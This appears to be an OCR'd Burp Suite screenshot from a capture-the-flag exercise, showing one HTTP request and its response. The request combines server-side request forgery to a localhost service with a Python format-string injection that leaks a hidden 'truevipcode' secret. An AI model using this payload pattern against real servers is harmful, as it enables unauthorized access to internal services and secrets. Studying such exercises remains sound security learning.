 Go Cancel < > Target: http://121.37.179.47:1101
Request
Raw Params Headers Hex
GET
/?begin=%s%&head=\&url=http://127.0.0.1:8080/read/file%3d/tmp/{file.vi
p.__dict__}%26vipcode=0 HTTP/1.1
Host: 121.37.179.47:1101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 15:11:15 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 98
Connection: close
Content-Type: text/html; charset=UTF-8
The content of /tmp/{'truevipcode':
'oSRyahDiermxKN9Y2cvnqtdXVBk4sLOgWf8QI16HApuF3l0j'} is error%d